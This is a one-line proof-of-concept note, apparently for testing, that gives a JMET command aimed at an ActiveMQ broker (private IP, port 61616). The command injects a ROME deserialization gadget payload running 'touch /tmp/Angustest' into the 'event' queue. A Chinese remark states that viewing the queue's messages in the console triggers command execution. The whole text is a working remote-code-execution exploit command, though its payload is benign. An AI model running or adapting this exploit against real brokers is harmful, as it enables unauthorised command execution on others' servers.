 java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -Y "touch /tmp/Angustest" -Yp ROME 192.168.102.137 61616点击该队列查看消息即可触发命令执行